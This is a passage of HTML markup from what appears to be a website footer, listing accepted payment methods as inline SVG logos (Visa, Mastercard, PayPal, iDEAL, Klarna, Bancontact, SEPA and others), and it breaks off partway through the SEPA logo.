                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
                  <li class="klarna hidden bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)"><path fill="#FFA8CD" d="M2 13c0-3.05 0-4.58.75-5.66.3-.43.66-.8 1.09-1.1 1.08-.74 2.6-.74 5.66-.74h20.65c3.05 0 4.57 0 5.66.75.43.3.8.66 1.09 1.09.75 1.08.75 2.6.75 5.66 0 3.05 0 4.58-.75 5.66-.3.43-.66.8-1.09 1.1-1.09.74-2.61.74-5.66.74H9.5c-3.05 0-4.58 0-5.66-.75-.43-.3-.8-.66-1.1-1.09C2 17.58 2 16.06 2 13Z"/><path fill="#0B051D" d="M30.72 15.08c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.5-4.68c-.6 0-1.08.21-1.46 1l-.04-.03c.17-.43.17-.68.17-.75v-.1h-1.34v4.45h1.37v-2.35c0-.61.36-1 .94-1 .57 0 .86.33.86 1v2.35h1.37v-2.83c0-1.01-.79-1.74-1.87-1.74Zm-4.65 1-.04-.03c.16-.43.16-.68.16-.75v-.1h-1.33v4.45h1.37l.01-2.14c0-.63.33-1 .87-1 .15 0 .26.01.4.05v-1.36c-.6-.13-1.14.1-1.44.87Zm-4.37 2.48c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.09-.11h1.38V9.74H12.5v6.43Zm-1-6.43h-1.4c0 1.14-.7 2.17-1.78 2.9l-.42.3v-3.2H6.46v6.43H7.9v-3.2l2.4 3.2h1.78l-2.31-3.05a4.08 4.08 0 0 0 1.73-3.38Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h35.66v15H0z" transform="translate(2 5.5)"/></clipPath></defs></svg></li>
                  <li class="bancontact bg-white m-1 border-1"><svg width="40" height="26" mlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 758.35585 567.43933"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#1e3764;}.cls-3{fill:url(#Bancontact_blauw_rgb);}.cls-4{fill:url(#Bancontact_geel_rgb);}</style><linearGradient id="Bancontact_blauw_rgb" x1="178.26969" y1="283.79938" x2="362.50962" y2="215.36753" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#005ab9"/><stop offset="1" stop-color="#1e3764"/></linearGradient><linearGradient id="Bancontact_geel_rgb" x1="394.42829" y1="237.30482" x2="590.05287" y2="170.56231" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fba900"/><stop offset="1" stop-color="#ffd800"/></linearGradient></defs><path id="rounded_white_background" class="cls-1" d="M93.85452,72.75839H664.50134A21.09611,21.09611,0,0,1,685.59745,93.8545V473.58481a21.09613,21.09613,0,0,1-21.09613,21.09613H93.85452A21.09613,21.09613,0,0,1,72.7584,473.58481V93.85452A21.09613,21.09613,0,0,1,93.85452,72.75839Z"/><path id="Bancontact" class="cls-2" d="M127.32817,438.86511V366.10672h22.4512c16.31873,0,26.81678,6.13247,26.81678,18.8133,0,7.17195-3.3261,12.1611-8.00347,15.07131,6.756,3.1179,10.70573,9.14653,10.70573,17.358,0,14.65593-10.70573,21.51583-27.33625,21.51583Zm14.44773-42.51193h10.706c6.5481,0,9.35473-3.22226,9.35473-9.14652,0-6.34068-5.09326-8.41911-11.95341-8.41911H141.7759Zm0,29.83109h8.93884c8.73115,0,13.82415-2.18279,13.82415-9.04268,0-6.75605-4.36531-9.56242-12.57673-9.56242H141.7759Zm65.54053,13.928c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41936-16.319,20.89225-16.42283a65.088,65.088,0,0,1,9.25063.83178v-2.49484c0-6.34016-3.6379-9.35473-10.60189-9.35473a36.46647,36.46647,0,0,0-13.72031,2.49484l-2.59842-11.22547c4.46942-1.87126,11.64136-3.11842,17.98178-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C225.71385,437.72179,217.71038,440.11227,207.31643,440.11227Zm8.7309-11.74521V417.24543a34.90987,34.90987,0,0,0-7.37964-.83178c-4.78146,0-8.5232,1.87125-8.5232,6.75657,0,4.36557,3.11816,6.6522,8.627,6.6522A16.27158,16.27158,0,0,0,216.04733,428.36706ZM240.074,438.86511V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.90631,7.48348,23.90631,21.30763v33.05335H273.127V406.85123c0-7.17194-3.3261-10.498-9.66652-10.498a21.79963,21.79963,0,0,0-9.14679,1.87126v40.64067Zm97.52356-51.24256L334.895,398.95186a31.66107,31.66107,0,0,0-11.74521-2.59868c-8.4191,0-12.99262,5.92479-12.99262,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.42534,29.42534,0,0,0,11.53726-2.70253l2.28663,11.53752a34.98384,34.98384,0,0,1-14.96747,3.01406c-17.2541,0-27.23241-10.70574-27.23241-27.6483,0-16.83821,9.87447-27.95984,26.40114-27.95984A40.06388,40.06388,0,0,1,337.59751,387.62255Zm30.98726,52.48972c-16.00694,0-25.98525-11.12163-25.98525-27.856,0-16.63052,9.97831-27.75215,25.98525-27.75215,16.11078,0,25.88114,11.12163,25.88114,27.75215C394.46591,428.99064,384.69555,440.11227,368.58477,440.11227Zm0-11.84905c7.37988,0,11.22547-6.13248,11.22547-16.00694,0-9.77063-3.84559-15.9031-11.22547-15.9031-7.27579,0-11.32958,6.13247-11.32958,15.9031C357.25519,422.13074,361.309,428.26322,368.58477,428.26322Zm34.18173,10.60189V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.9063,7.48348,23.9063,21.30763v33.05335H435.81959V406.85123c0-7.17194-3.32611-10.498-9.66653-10.498a21.79959,21.79959,0,0,0-9.14678,1.87126v40.64067Zm79.74559,1.24716c-12.36879,0-18.7092-6.75605-18.7092-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34362-.72742v12.26494H489.684V397.185H478.14651v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20427,25.20427,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,482.51209,440.11227Zm36.20489,0c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41937-16.319,20.89226-16.42283a65.08772,65.08772,0,0,1,9.25062.83178v-2.49484c0-6.34016-3.63789-9.35473-10.60189-9.35473a36.46646,36.46646,0,0,0-13.7203,2.49484l-2.59843-11.22547c4.46942-1.87126,11.64137-3.11842,17.98179-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C537.1144,437.72179,529.11093,440.11227,518.717,440.11227Zm8.73089-11.74521V417.24543a34.91021,34.91021,0,0,0-7.37989-.83178c-4.7812,0-8.52294,1.87125-8.52294,6.75657,0,4.36557,3.11816,6.6522,8.62705,6.6522A16.27073,16.27073,0,0,0,527.44787,428.36706Zm63.00332-40.74451-2.70253,11.32931a31.661,31.661,0,0,0-11.7452-2.59868c-8.41911,0-12.99263,5.92479-12.99263,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.4253,29.4253,0,0,0,11.53726-2.70253l2.28689,11.53752a34.98559,34.98559,0,0,1-14.96747,3.01406c-17.25435,0-27.23267-10.70574-27.23267-27.6483,0-16.83821,9.87447-27.95984,26.40089-27.95984A40.06428,40.06428,0,0,1,590.45119,387.62255Zm31.53635,52.48972c-12.36879,0-18.70921-6.75605-18.70921-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34363-.72742v12.26494h11.53752V397.185H617.622v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20434,25.20434,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,621.98754,440.11227Z"/><path id="blue-symbol" class="cls-3" d="M227.37928,329.72767c75.9,0,113.85-50.60015,151.80005-101.2003H127.32817v101.2003Z"/><path id="yellow-symbol" class="cls-4" d="M530.97937,127.32707c-75.9,0-113.85,50.60015-151.8,101.2003H631.03048V127.32707Z"/></svg></li>
                  <li class="sepa bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.9106 11.488H21.0565C21.4199 11.4749 21.6409 11.447 21.7204 11.4031C21.829 11.3433 21.9019 11.2235 21.9382 11.0438C21.9614 10.9242 21.973 10.7464 21.973 10.5102C21.973 10.2209 21.95 10.0064 21.9037 9.86633C21.8376 9.67012 21.6792 9.5506 21.4284 9.5072C21.3789 9.50064 21.2601 9.49715 21.072 9.49715H19.9106V11.488ZM18.0724 14.8414V8H21.497C21.9667 8 22.3252 8.03843 22.5714 8.1152C23.1347 8.29199 23.5126 8.65395 23.7062 9.20099C23.8061 9.48808 23.8561 9.92034 23.8561 10.4975C23.8561 11.1915 23.8006 11.6902 23.691 11.9938C23.4714 12.5942 23.0192 12.9401 22.3365 13.0297C22.2562 13.0432 21.9145 13.0552 21.3116 13.0648L21.0064 13.075H19.9105V14.8414H18.0724ZM8.8426 10.1824H10.5526C10.5636 10.0313 10.5692 9.91823 10.5692 9.84262C10.5692 8.92076 10.1972 8.35977 9.45302 8.15949C9.1481 8.07757 8.63662 8.03624 7.91891 8.03624C7.46303 8.03624 7.04857 8.05292 6.67497 8.08554C6.22596 8.12173 5.85708 8.24282 5.56882 8.44907C5.37203 8.58345 5.22943 8.77991 5.14094 9.0387C5.05253 9.2974 5.00829 9.64135 5.00829 10.0703C5.00829 10.6335 5.09015 11.0546 5.25379 11.3329C5.43997 11.6604 5.81308 11.8761 6.37295 11.981C6.58556 12.0174 6.96522 12.055 7.51175 12.0941C8.19234 12.14 8.57365 12.1762 8.65559 12.2022C8.87475 12.2679 8.98454 12.4512 8.98454 12.7524C8.98454 12.8868 8.97153 12.9967 8.94535 13.0816C8.89605 13.2196 8.79289 13.3193 8.63571 13.3812C8.54738 13.4142 8.34264 13.4306 8.02182 13.4306H7.39318C7.2258 13.427 7.08345 13.3962 6.96555 13.3375C6.79544 13.2524 6.71018 13.0614 6.71018 12.7643L6.71002 12.6221H5C5 13.1787 5.04068 13.5764 5.12288 13.8152C5.27045 14.2441 5.57536 14.529 6.03787 14.6696C6.41471 14.7844 7.08213 14.8415 8.0398 14.8415C8.6135 14.8415 9.04005 14.8151 9.31887 14.7625C9.98438 14.6381 10.4121 14.3419 10.6025 13.8729C10.7076 13.6172 10.76 13.2139 10.76 12.6631C10.76 12.4241 10.7486 12.2091 10.7255 12.019C10.6862 11.7013 10.5628 11.444 10.3559 11.2471C10.093 10.9948 9.66927 10.8391 9.0848 10.7801C8.90069 10.7604 8.43909 10.7258 7.7 10.6767L7.35514 10.6523C7.20376 10.6425 7.08238 10.6097 6.99049 10.5539C6.86222 10.4753 6.79826 10.3113 6.79826 10.0622C6.79826 9.78709 6.87051 9.6084 7.01485 9.52623C7.15927 9.44431 7.45524 9.40339 7.90167 9.40339C8.36137 9.40339 8.64225 9.47452 8.744 9.61662C8.80963 9.71264 8.8426 9.9013 8.8426 10.1824ZM5.0065 16.1981L5.26286 16.1722C5.27827 16.2588 5.30959 16.3223 5.35674 16.3629C5.40397 16.4035 5.4676 16.4238 5.54773 16.4238C5.63257 16.4238 5.69646 16.4058 5.73954 16.3697C5.78254 16.3336 5.804 16.2915 5.804 16.2432C5.804 16.2122 5.79497 16.1859 5.77699 16.1641C5.75893 16.1423 5.72744 16.1235 5.68245 16.1073C5.65163 16.0968 5.58153 16.0778 5.47208 16.0506C5.33114 16.0157 5.23237 15.9728 5.17553 15.9217C5.09565 15.85 5.05572 15.7625 5.05572 15.6593C5.05572 15.593 5.07453 15.5308 5.11223 15.473C5.14984 15.4152 5.2042 15.3711 5.27504 15.3409C5.34597 15.3107 5.43156 15.2955 5.53182 15.2955C5.69554 15.2955 5.81875 15.3316 5.90153 15.4036C5.9843 15.4758 6.02772 15.572 6.03186 15.6923L5.7678 15.7027C5.75653 15.6354 5.73233 15.5871 5.69521 15.5576C5.65818 15.5281 5.60258 15.5134 5.52842 15.5134C5.45186 15.5134 5.39204 15.5291 5.3487 15.5607C5.32078 15.5808 5.30686 15.6079 5.30686 15.6418C5.30686 15.6727 5.31995 15.6991 5.34605 15.7212C5.37919 15.7491 5.45981 15.7782 5.58791 15.8083C5.71593 15.8385 5.81063 15.8698 5.87203 15.9024C5.93335 15.9348 5.9814 15.9792 6.01612 16.0355C6.05075 16.0919 6.06815 16.1615 6.06815 16.2443C6.06815 16.3195 6.04736 16.3898 6.00576 16.4554C5.96417 16.521 5.90542 16.5697 5.82944 16.6016C5.75346 16.6334 5.65876 16.6494 5.54532 16.6494C5.38027 16.6494 5.2535 16.611 5.16501 16.5342C5.0766 16.4573 5.02373 16.3453 5.0065 16.1981ZM6.34189 15.6795H6.59303V16.6261H6.34189V15.6795ZM6.34189 15.319H6.59303V15.5499H6.34189V15.319ZM7.51408 16.6262H7.76522V16.0367C7.76522 15.9635 7.76058 15.9072 7.75138 15.868C7.74218 15.8286 7.72586 15.7935 7.70241 15.7626C7.67896 15.7316 7.64441 15.7061 7.59876 15.6862C7.5531 15.6663 7.50264 15.6562 7.44746 15.6562C7.32234 15.6562 7.21844 15.7103 7.136 15.8187V15.6796H6.903V16.6262H7.15414V16.1966C7.15414 16.0905 7.16044 16.0179 7.1732 15.9786C7.18588 15.9393 7.20932 15.9077 7.24363 15.8839C7.27793 15.8601 7.31663 15.8481 7.35979 15.8481C7.39343 15.8481 7.42227 15.8565 7.44621 15.8731C7.47016 15.8898 7.4874 15.9133 7.49808 15.9433C7.50869 15.9734 7.51408 16.0396 7.51408 16.142V16.6262ZM8.2731 16.1325C8.2731 16.2332 8.29233 16.307 8.33094 16.3538C8.36947 16.4007 8.41703 16.424 8.47362 16.424C8.53419 16.424 8.58539 16.4 8.62724 16.352C8.669 16.304 8.68996 16.2329 8.68996 16.1387C8.68996 16.0404 8.66991 15.9674 8.62989 15.9197C8.58979 15.872 8.53924 15.8481 8.47801 15.8481C8.41852 15.8481 8.36947 15.8716 8.33094 15.9184C8.29233 15.9652 8.2731 16.0365 8.2731 16.1325ZM8.04786 16.6885L8.33265 16.7196C8.33745 16.7549 8.34847 16.7791 8.36571 16.7924C8.38957 16.8113 8.4271 16.8208 8.47831 16.8208C8.54385 16.8208 8.59298 16.811 8.6258 16.7914C8.64775 16.7783 8.66449 16.7572 8.67584 16.7281C8.68355 16.7072 8.68744 16.6689 8.68744 16.613L8.68819 16.4748C8.61411 16.5758 8.52015 16.6262 8.40614 16.6262C8.27895 16.6262 8.17836 16.5725 8.10412 16.4646C8.04588 16.3795 8.01679 16.2734 8.01679 16.1466C8.01679 15.9876 8.05491 15.8661 8.13122 15.7821C8.20753 15.6982 8.30248 15.6562 8.41592 15.6562C8.53291 15.6562 8.62944 15.7078 8.7055 15.8107V15.6796H8.93858V16.5305C8.93858 16.6425 8.92939 16.7262 8.91091 16.7814C8.89251 16.8369 8.86666 16.8803 8.83335 16.9118C8.80004 16.9434 8.75563 16.9681 8.70004 16.986C8.64444 17.0038 8.57417 17.0128 8.48925 17.0128C8.32875 17.0128 8.2149 16.985 8.14771 16.9297C8.08051 16.8743 8.04695 16.8041 8.04695 16.719C8.04695 16.7106 8.04728 16.7005 8.04786 16.6885ZM9.49043 15.319H9.23929V16.6262H9.49043V15.319ZM10.3649 16.0738C10.3631 16.0001 10.3443 15.9442 10.3085 15.9057C10.2727 15.8674 10.2291 15.8481 10.1777 15.8481C10.1228 15.8481 10.0774 15.8685 10.0416 15.9089C10.0057 15.9493 9.98813 16.0043 9.98871 16.0738H10.3649ZM10.352 16.328L10.6005 16.3695C10.5684 16.4607 10.5176 16.5303 10.4483 16.578C10.3789 16.6258 10.2921 16.6496 10.1879 16.6496C10.0229 16.6496 9.9009 16.5956 9.82177 16.4876C9.75921 16.4011 9.72797 16.292 9.72797 16.16C9.72797 16.0027 9.76899 15.8793 9.85118 15.79C9.93329 15.7008 10.0371 15.6562 10.1626 15.6562C10.3038 15.6562 10.415 15.703 10.4966 15.7966C10.5781 15.8903 10.617 16.0336 10.6135 16.2268H9.98433C9.98607 16.3014 10.0065 16.3593 10.0454 16.4008C10.0843 16.4421 10.1329 16.4629 10.1911 16.4629C10.2306 16.4629 10.2639 16.4523 10.2908 16.4309C10.3178 16.4097 10.3382 16.3753 10.352 16.328ZM11.4352 15.319V16.6262H12.4269V16.4057H11.6993V16.0504H12.3518V15.83H11.6993V15.5395H12.4011V15.319H11.4352ZM13.3246 16.6261V16.4843C13.2901 16.5349 13.2447 16.5751 13.1885 16.6048C13.1322 16.6346 13.0729 16.6495 13.0104 16.6495C12.9467 16.6495 12.8897 16.6355 12.8391 16.6075C12.7885 16.5795 12.7519 16.5402 12.7293 16.4896C12.7067 16.439 12.6954 16.369 12.6954 16.2797V15.6794H12.9465V16.1148C12.9465 16.2481 12.9511 16.3298 12.9604 16.3598C12.9696 16.39 12.9863 16.4137 13.0107 16.4313C13.035 16.4488 13.0659 16.4575 13.1033 16.4575C13.1461 16.4575 13.1844 16.4459 13.2182 16.4223C13.2521 16.3988 13.2752 16.3697 13.2877 16.3349C13.3002 16.3001 13.3065 16.2148 13.3065 16.0792V15.6794H13.5576V16.6261H13.3246ZM13.8584 